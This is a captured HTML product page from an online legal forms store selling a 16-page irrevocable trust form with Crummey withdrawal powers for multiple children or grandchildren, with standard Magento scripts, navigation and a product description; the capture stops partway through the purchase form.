

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nlfforms.com/irrevocable-trust-for-multiple-children-or-grandchildren-with-crummey-powers-16-pages.html
body_size: 70049
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fnlfforms.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fnlfforms.com\u002Fstatic\u002Fversion1763374446\u002Ffrontend\u002FNLF\u002FNLFForms.com\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Irrevocable Trust For Multiple Children Or Grandchildren With Crummey Powers"/>
<meta name="description" content="Irrevocable Trust For Multiple Children Or Grandchildren With Crummey Power"/>
<meta name="keywords" content="Irrevocable Trust For Multiple Children Or Grandchildren With Crummey Power"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Irrevocable Trust For Multiple Children Or Grandchildren With Crummey Powers</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/css/custom.css" />
<script  type="text/javascript"  src="https://nlfforms.com/static/version1763374446/_cache/merged/a6921f9ce04fd2a108608ac9e6df0495.js"></script>
<link  rel="icon" type="image/x-icon" href="https://nlfforms.com/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://nlfforms.com/media/favicon/default/favicon.ico" />
<meta name="google-site-verification" content="FsgjvI0A9Tt63mHRNrmfnQ9lDPIwnEBOqjdYymiYNYQ" />
        
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-K1DPSWW559"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Irrevocable&#x20;Trust&#x20;For&#x20;Multiple&#x20;Children&#x20;Or&#x20;Grandchildren&#x20;With&#x20;Crummey&#x20;Powers&#x20;&#x28;16&#x20;Pages&#x29;" />
<meta property="og:image"
      content="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/Magento_Catalog/images/product/placeholder/image.jpg" />
<meta property="og:description"
      content="This&#x20;is&#x20;an&#x20;irrevocable&#x20;trust&#x20;created&#x20;by&#x20;a&#x20;grantor&#x20;for&#x20;the&#x20;benefit&#x20;of&#x20;multiple&#x20;minor&#x20;beneficiaries.&#x20;It&#x20;is&#x20;suitable&#x20;to&#x20;be&#x20;used&#x20;for&#x20;the&#x20;benefit&#x20;of&#x20;children&#x20;or&#x20;grandchildren.&#x20;This&#x20;version&#x20;speaks&#x20;to&#x20;grandchildren,&#x20;but&#x20;children&#x20;can&#x20;be&#x20;readily&#x20;substituted&#x20;without&#x20;other&#x20;modifications.&#x20;Notably,&#x20;this&#x20;trust&#x20;contains&#x20;a&#x20;Crummey&#x20;right&#x20;of&#x20;withdrawal&#x20;which&#x20;is&#x20;designed&#x20;to&#x20;give&#x20;the&#x20;beneficiaries&#x20;a&#x20;present&#x20;interest&#x20;in&#x20;the&#x20;trust&#x20;which,&#x20;in&#x20;turn,&#x20;allows&#x20;the&#x20;grantor&#x20;to&#x20;claim&#x20;the&#x20;present&#x20;interest&#x20;gift&#x20;tax&#x20;exclusion&#x20;for&#x20;gifts&#x20;made&#x20;to&#x20;the&#x20;trust.&#x20;Unlike&#x20;a&#x20;Code&#x20;Section&#x20;2503&#x28;c&#x29;&#x20;trust,&#x20;this&#x20;Trust&#x20;does&#x20;not&#x20;require&#x20;that&#x20;the&#x20;trust&#x20;property&#x20;be&#x20;distributed&#x20;to&#x20;the&#x20;beneficiaries&#x20;at&#x20;age&#x20;21.&#x20;The&#x20;presence&#x20;of&#x20;the&#x20;Crummey&#x20;power&#x20;makes&#x20;a&#x20;required&#x20;distribution&#x20;at&#x20;age&#x20;21&#x20;unnecessary." />
<meta property="og:url" content="https://nlfforms.com/irrevocable-trust-for-multiple-children-or-grandchildren-with-crummey-powers-16-pages.html" />
    <meta property="product:price:amount" content="69"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-downloadable catalog-product-view product-irrevocable-trust-for-multiple-children-or-grandchildren-with-crummey-powers-16-pages page-layout-1column">
        

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".nlfforms.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://nlfforms.com/customer/account/" id="idfn5siQpY" >My Account</a></li><li class="link authorization-link" data-label="or">
    <a href="https://nlfforms.com/customer/account/login/referer/aHR0cHM6Ly9ubGZmb3Jtcy5jb20vaXJyZXZvY2FibGUtdHJ1c3QtZm9yLW11bHRpcGxlLWNoaWxkcmVuLW9yLWdyYW5kY2hpbGRyZW4td2l0aC1jcnVtbWV5LXBvd2Vycy0xNi1wYWdlcy5odG1s/"        >Sign In</a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'National&#x20;Law&#x20;Foundation&#x20;-&#x20;Online&#x20;Legal&#x20;Forms'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li><a href="https://nlfforms.com/customer/account/create/" id="id8IDXbLiX" >Create an Account</a></li></ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://nlfforms.com/"
    title="National&#x20;Law&#x20;Foundation&#x20;-&#x20;Online&#x20;Legal&#x20;Forms"
    aria-label="store logo">
    <img src="https://nlfforms.com/media/logo/default/logo.jpg"
         title="National&#x20;Law&#x20;Foundation&#x20;-&#x20;Online&#x20;Legal&#x20;Forms"
         alt="National&#x20;Law&#x20;Foundation&#x20;-&#x20;Online&#x20;Legal&#x20;Forms"
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://nlfforms.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/nlfforms.com\/checkout\/cart\/","checkoutUrl":"https:\/\/nlfforms.com\/checkout\/","updateItemQtyUrl":"https:\/\/nlfforms.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/nlfforms.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/nlfforms.com\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/nlfforms.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9ubGZmb3Jtcy5jb20vaXJyZXZvY2FibGUtdHJ1c3QtZm9yLW11bHRpcGxlLWNoaWxkcmVuLW9yLWdyYW5kY2hpbGRyZW4td2l0aC1jcnVtbWV5LXBvd2Vycy0xNi1wYWdlcy5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/nlfforms.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768748625}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fnlfforms.com\u002Fstatic\u002Fversion1763374446\u002Ffrontend\u002FNLF\u002FNLFForms.com\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://nlfforms.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://nlfforms.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://nlfforms.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class="level0 nav-1 category-item first level-top ui-menu-item"><a href="/" class="level-top ui-menu-item-wrapper" tabindex="-1" role="menuitem"><span>Home</span></a></li>
        <li  class="level0 nav-1 category-item first last level-top parent"><a href="https://nlfforms.com/catalog/category/view/s/all-forms/id/82/"  class="level-top" ><span>All Forms</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://nlfforms.com/forms-and-books-catalogs.html" ><span>All Forms And All Books Catalog</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://nlfforms.com/deal-for-a-week.html" ><span>DEAL FOR A WEEK; New Forms &amp; Books</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://nlfforms.com/free-forms.html" ><span>FREE FORMS/BOOKS</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://nlfforms.com/secureact.html" ><span>SECURE Act:   Docs,Trusts &amp; Audio</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://nlfforms.com/steve-siegel-explains-his-forms.html" ><span>Steve Siegel Podcasts</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://nlfforms.com/business-law.html" ><span>Business Law</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://nlfforms.com/bundles.html" ><span>Bundles</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://nlfforms.com/civil-litigation.html" ><span>Civil Litigation</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://nlfforms.com/c-corporations.html" ><span>C Corporations</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://nlfforms.com/elder-and-family-law.html" ><span>Elder And Family Law</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://nlfforms.com/employement-law-labor-law.html" ><span>Employment/Labor Law</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://nlfforms.com/estate-planning-administration.html" ><span>Estate Planning</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://nlfforms.com/limited-liability-companies.html" ><span>Limited Liability Companies</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://nlfforms.com/partnerships.html" ><span>Partnerships</span></a></li><li  class="level1 nav-1-15 category-item"><a href="https://nlfforms.com/professional-association.html" ><span>Professional Associations</span></a></li><li  class="level1 nav-1-16 category-item"><a href="https://nlfforms.com/real-rstate-commercial.html" ><span>Real Estate (Commercial)</span></a></li><li  class="level1 nav-1-17 category-item"><a href="https://nlfforms.com/real-estate-residential-claires-forms.html" ><span>Real Estate (Residential)</span></a></li><li  class="level1 nav-1-18 category-item"><a href="https://nlfforms.com/retirement-plans.html" ><span>Retirement Plans</span></a></li><li  class="level1 nav-1-19 category-item"><a href="https://nlfforms.com/s-corporations.html" ><span>Subchapter S Corporations</span></a></li><li  class="level1 nav-1-20 category-item"><a href="https://nlfforms.com/tax-exempt-entities.html" ><span>Tax Exempt Entities</span></a></li><li  class="level1 nav-1-21 category-item"><a href="https://nlfforms.com/trusts.html" ><span>Trusts</span></a></li><li  class="level1 nav-1-22 category-item"><a href="https://nlfforms.com/wills.html" ><span>Wills</span></a></li><li  class="level1 nav-1-23 category-item last"><a href="https://nlfforms.com/will-trust-clauses.html" ><span>Will/Trust Clauses</span></a></li></ul></li>                <li class="level0 nav-1 category-item level-top ui-menu-item"><a href="/help/" class="level-top ui-menu-item-wrapper" tabindex="-1" role="menuitem"><span class="mnuHelp">Help</span></a></li>
        <li class="level0 nav-1 category-item level-top ui-menu-item"><a href="/customer/account/" class="level-top ui-menu-item-wrapper" tabindex="-1" role="menuitem"><span>My Account</span></a></li>
        <li class="level0 nav-1 category-item first last level-top parent ui-menu-item"><a class="level-top ui-menu-item-wrapper" aria-haspopup="true" id="ui-id-2" tabindex="-1" role="menuitem" style="cursor: pointer"><span class="ui-menu-icon ui-icon ui-icon-caret-1-e"></span><span>CLE/MCLE</span></a>
            <ul class="level0 submenu ui-menu ui-widget ui-widget-content ui-front" role="menu" aria-expanded="false" style="display: none; top: 53px; left: 0px;" aria-hidden="true">
                <li class="level1 nav-1-1 category-item first ui-menu-item"><a href="https://www.NLFonline.com" id="ui-id-3" tabindex="-1" role="menuitem" class="ui-menu-item-wrapper"><span>Online Study CLE</span></a></li>
                <li class="level1 nav-1-2 category-item ui-menu-item"><a href="https://www.NLFcle.com" id="ui-id-4" tabindex="-1" role="menuitem" class="ui-menu-item-wrapper"><span>Email Delivery, Audio CD, Flash Drive Study</span></a></li>
            </ul>
        </li>        
    </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":1,"product":"Irrevocable Trust For Multiple Children Or Grandchildren With Crummey Powers (16 Pages)"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Irrevocable Trust For Multiple Children Or Grandchildren With Crummey Powers (16 Pages)</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="product-info-price"><div class="product-info-stock-sku">
    <div class="stock available" title="Availability">
        <span>In stock</span>
    </div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">irrevtrustformultiplechildorgrandchild</div>
</div>
</div><div class="price-box price-final_price" data-role="priceBox" data-product-id="237" data-price-box="product-id-237">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-237"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$69.00</span></span>
                <meta itemprop="price" content="69" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div></div>


<div class="product attribute overview">
        <div class="value" itemprop="description"><p>This is an irrevocable trust created by a grantor for the benefit of multiple minor beneficiaries. It is suitable to be used for the benefit of children or grandchildren. This version speaks to grandchildren, but children can be readily substituted without other modifications. Notably, this trust contains a Crummey right of withdrawal which is designed to give the beneficiaries a present interest in the trust which, in turn, allows the grantor to claim the present interest gift tax exclusion for gifts made to the trust. Unlike a Code Section 2503(c) trust, this Trust does not require that the trust property be distributed to the beneficiaries at age 21. The presence of the Crummey power makes a required distribution at age 21 unnecessary.</p></div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://nlfforms.com/media/catalog/product/cache/e554cb00286620c6877153ef0e350cd8/i/r/irrevtrustmultiplebenchildr.png"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/6acb155ba76af9080ad378f4d88bba14\/i\/r\/irrevtrustmultiplebenchildr.png","img":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/e554cb00286620c6877153ef0e350cd8\/i\/r\/irrevtrustmultiplebenchildr.png","full":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/113e593b2651d21ba322bcdbc017a1c7\/i\/r\/irrevtrustmultiplebenchildr.png","caption":"Sample Page 1","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/6acb155ba76af9080ad378f4d88bba14\/2\/i\/2irrevtrustmultiplebenchild.png","img":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/e554cb00286620c6877153ef0e350cd8\/2\/i\/2irrevtrustmultiplebenchild.png","full":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/113e593b2651d21ba322bcdbc017a1c7\/2\/i\/2irrevtrustmultiplebenchild.png","caption":"Sample Page 2","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/6acb155ba76af9080ad378f4d88bba14\/s\/a\/samplepage4_1_3.jpg","img":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/e554cb00286620c6877153ef0e350cd8\/s\/a\/samplepage4_1_3.jpg","full":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/113e593b2651d21ba322bcdbc017a1c7\/s\/a\/samplepage4_1_3.jpg","caption":"Sample Page 4","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/6acb155ba76af9080ad378f4d88bba14\/s\/a\/samplepage11_3.jpg","img":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/e554cb00286620c6877153ef0e350cd8\/s\/a\/samplepage11_3.jpg","full":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/113e593b2651d21ba322bcdbc017a1c7\/s\/a\/samplepage11_3.jpg","caption":"Sample Page 11","position":"4","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>
<div class="product-add-form">
    <form data-product-sku="irrevtrustformultiplechildorgrandchild"
